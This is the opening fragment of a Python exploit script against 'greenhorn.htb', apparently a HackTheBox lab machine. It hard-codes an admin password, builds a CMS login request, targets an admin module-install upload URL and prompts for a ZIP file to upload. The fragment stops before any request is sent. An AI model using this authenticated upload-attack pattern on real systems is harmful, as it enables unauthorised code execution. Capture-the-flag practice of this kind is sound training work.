 import requests
from requests_toolbelt.multipart.encoder import MultipartEncoder
# Define variables
hostname = "greenhorn.htb"
username = "admin"  # login username
password = "iloveyou1"  # login password
login_url = f"http://{hostname}/login.php"
upload_url = f"http://{hostname}/admin.php?action=installmodule"
headers = {"Referer": login_url}
login_payload = {"cont1": password, username: "", "submit": "Log in"}
file_path = input("ZIP file path: ")